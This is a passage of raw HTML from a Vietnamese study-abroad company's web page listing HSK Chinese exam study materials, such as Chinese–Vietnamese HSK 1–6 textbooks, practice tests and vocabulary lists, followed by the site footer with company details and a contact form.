  							<img width="293" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20293%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-6-Thuong-293x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-6-Thuong-293x400.jpg 293w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-6-Thuong.jpg 577w" sizes="(max-width: 293px) 100vw, 293px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giáo trình HSK 6 (Bản Trung -Việt)</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt "> Thông tin giáo trình HSK 6 (Bản Trung – Việt) Chủ biên: Khương Lệ Bình Biên...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/giao-trinh-hsk-5-ban-trung-viet" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="295" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20295%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-5-Thuong-295x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-5-Thuong-295x400.jpg 295w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-5-Thuong.jpg 580w" sizes="(max-width: 295px) 100vw, 295px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giáo trình HSK 5 (Bản Trung -Việt)</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Thông tin giáo trình HSK 5 (Bản Trung – Việt) Chủ biên: Khương Lệ Bình Biên...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/giao-trinh-hsk-4-ban-trung-viet" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="293" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20293%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-4-Thuong-293x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-4-Thuong-293x400.jpg 293w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-4-Thuong.jpg 577w" sizes="(max-width: 293px) 100vw, 293px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giáo trình HSK 4 (Bản Trung -Việt)</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Thông tin giáo trình HSK 4 (Bản Trung – Việt) Chủ biên: Khương Lệ Bình Biên...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/giao-trinh-hsk-3-ban-trung-viet" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="293" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20293%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-3-293x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-3-293x400.jpg 293w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-3.jpg 576w" sizes="(max-width: 293px) 100vw, 293px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giáo trình HSK 3 (Bản Trung -Việt)</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Thông tin giáo trình HSK 3 (Bản Trung – Việt) Chủ biên: Khương Lệ Bình Biên...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/giao-trinh-hsk-2-ban-trung-viet" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="294" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20294%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-2-294x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-2-294x400.jpg 294w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-2.jpg 579w" sizes="(max-width: 294px) 100vw, 294px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giáo trình HSK 2 (Bản Trung -Việt)</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Thông tin giáo trình HSK 2 (Bản Trung – Việt) Chủ biên: Khương Lệ Bình Biên...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/giao-trinh-hsk-1-ban-trung-viet" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="294" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20294%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-1-294x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-1-294x400.jpg 294w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/10/Giao-trinh-HSK-1.jpg 579w" sizes="(max-width: 294px) 100vw, 294px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giáo trình HSK 1 (Bản Trung -Việt)</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Thông tin giáo trình HSK 1 (Bản Trung &#8211; Việt) Chủ biên: Khương Lệ Bình Biên...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/30-de-thi-hsk-tu-1-den-6-day-du-nhat-tu-hanban" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="577" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20577%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Bo-de-thi-HSK-tu-1-den-6-577x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Bo-de-thi-HSK-tu-1-den-6-577x400.jpg 577w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Bo-de-thi-HSK-tu-1-den-6-600x416.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Bo-de-thi-HSK-tu-1-den-6.jpg 640w" sizes="(max-width: 577px) 100vw, 577px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">30 đề thi HSK từ 1 đến 6 đầy đủ nhất từ Hanban</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Du học quốc tế A2Z đã được cô Lixinying, giáo viên từ Hanban (The Office...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/5000-tu-vung-hsk-6" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="640" height="306" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20306%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-6.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-6.jpg 640w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-6-600x287.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">5000 từ vựng HSK 6</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tổng hợp 5000 từ vựng HSK cấp 6 dành cho các bạn học tiếng Trung...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/2500-tu-vung-hsk-5" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="640" height="306" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20306%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-5.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-5.jpg 640w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-5-600x287.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">2500 từ vựng HSK 5</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tổng hợp 2500 từ vựng HSK cấp 5 dành cho các bạn học tiếng Trung...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/1200-tu-vung-hsk-4-voi-day-du-vi-du-tuong-ung-voi-tung-tu" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="640" height="306" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20306%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-4.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-4.jpg 640w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/Duhoctrungquoca2z.com-HSK-4-600x287.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">1200 từ vựng HSK 4, với đầy đủ ví dụ tương ứng với từng từ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tổng hợp 1200 từ vựng HSK cấp 4 dành cho các bạn học tiếng Trung...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk/page/2">2</a></li><li><a class="next page-number" href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk/page/2"><i class="icon-angle-right" ></i></a></li></ul>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section div-bodertop pb-0" id="section_1161362573">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle"  id="row-1476778121">


	<div id="col-1382608151" class="col pb-0 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Đối tác của Du học Quốc tế A2Z</span><b></b></h3></div>


  
    <div class="row large-columns-8 medium-columns-3 small-columns-3 row-xsmall slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : 3000}'>

          <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="157" height="156" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-01.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-01.png 157w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-01-100x100.png 100w" sizes="(max-width: 157px) 100vw, 157px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="155" height="160" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-02.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="155" height="156" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-03.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-03.png 155w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-03-100x100.png 100w" sizes="(max-width: 155px) 100vw, 155px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="156" height="157" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-04.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-04.png 156w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-04-100x100.png 100w" sizes="(max-width: 156px) 100vw, 156px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-05.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-05.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-05-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-06.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-06.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-06-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-07.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-07.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-07-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-08.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-08.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-08-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-09.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-09.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-09-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-10.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-10.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-10-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-11.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-11.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-11-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
         </div>


		</div>
				
<style>
#col-1382608151 > .col-inner {
  padding: 5px 0px 10px 0px;
}
</style>
	</div>

	

</div>
<ol><li>

		</div>

		
<style>
#section_1161362573 {
  padding-top: 15px;
  padding-bottom: 15px;
}
</style>
	</section>
	
	<section class="section" id="section_1952420303">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

</li></ol>
	<div id="gap-1396454043" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1396454043 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row"  id="row-2142854677">


	<div id="col-1408600199" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1610581611" class="text">
		

<h3><strong>CÔNG TY TNHH PHÁT TRIỂN KHOA HỌC VÀ GIÁO DỤC VIỆT NAM</strong></h3><ul><li><strong>MST:</strong> 0109436154</li><li><strong>Tên thường gọi:</strong> DU HỌC QUỐC TẾ A2Z</li><li><strong>Trụ sở:</strong> Số 10, T6 - xã Thạch Thất -Hà Nội</li><li><strong>Văn phòng:</strong> Tòa nhà Zen Tower – Khuất Duy Tiến – Thanh Xuân – Hà Nội</li><li><strong>Cơ sở đào tạo:</strong> Xã Xuân Mai - TP Hà Nội</li></ul>
		
<style>
#text-1610581611 {
  font-size: 0.9rem;
}
</style>
	</div>
	
<a href="tel:0979093657" target="_self" class="button secondary is-outline is-small"  style="border-radius:5px;">
  <i class="icon-phone" ></i>  <span>Hotline</span>
  </a>


<a href="mailto:duhoctrungquoca2z@gmail.com" target="_self" class="button secondary is-shade is-small"  style="border-radius:5px;">
  <i class="icon-envelop" ></i>  <span>Email</span>
  </a>



		</div>
					</div>

	

	<div id="col-623170383" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2358538875" class="text">
		

<h3 class="uppercase">NHẬN THÔNG TIN TƯ VẤN HỌC BỔNG</h3>
		
<style>
#text-2358538875 {
  font-size: 0.9rem;
}
</style>
	</div>
	
<div role="form" class="wpcf7" id="wpcf7-f12-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk#wpcf7-f12-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-782"><input type="tel" name="tel-782" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span> </p>
<p><span class="wpcf7-form-control-wrap email-761"><input type="email" name="email-761" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" /></span> </p>
<p><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
					</div>

	

	<div id="col-1388394642" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1550290037" class="text">
		

<h3 class="uppercase">Fanpage</h3>
		
<style>
#text-1550290037 {
  font-size: 0.9rem;
}
</style>
	</div>
	
	<div id="text-4266537735" class="text">
		

<h4><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKhoaHocGiaoDucViet&amp;tabs=timeline&amp;width=400&amp;height=220&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=4260842357290550" width="400" height="220" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></h4>
		
<style>
#text-4266537735 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1952420303 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 247, 251);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div style="color:#fff">Copyright 2026 © DU HỌC QUỐC TẾ A2Z</div>      </div>
          </div>
  </div>
</div>

</footer>

<div class='quick-call-button'></div>
<div class='call-now-button'>
	<div>
		<p class='call-text' style="background-color:#C30000;font-size:19px;"><span style="color:#fff">0979.093.657</span></p>
		<a href='tel:0979093657' title='Gọi ngay' >
			<div class='quick-alo-ph-circle active'></div>
			<div class='quick-alo-ph-circle-fill active'></div>
			<div class='quick-alo-ph-img-circle shake' style="background-color:#C30000;"></div>
		</a>
	</div>
</div>

</div>

